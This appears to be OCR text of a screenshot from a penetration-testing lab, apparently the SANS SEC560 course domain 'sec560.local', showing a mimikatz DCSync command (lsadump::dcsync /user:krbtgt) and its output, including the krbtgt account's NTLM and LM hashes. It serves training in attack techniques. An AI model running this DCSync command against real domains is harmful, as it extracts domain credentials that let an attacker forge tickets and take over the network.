 Select \\10.10.10.10: cmd.exe
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'sec560.local' will be the domain
[DC] 'DC01.sec560.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/22/2019 7:41:32 PM
Object Security ID : S-1-5-21-721047592-4068106649-2889670365-502
Object Relative ID : 502
Credentials:
Hash NTLM: 5525e655c06299c7e4179e2cc5621fb3
ntlm- 0: 5525e655c06299c7e4179e2cc5621fb3
lm - 0: 1fad868c1d52ede51d0ac3e8fdfde9b8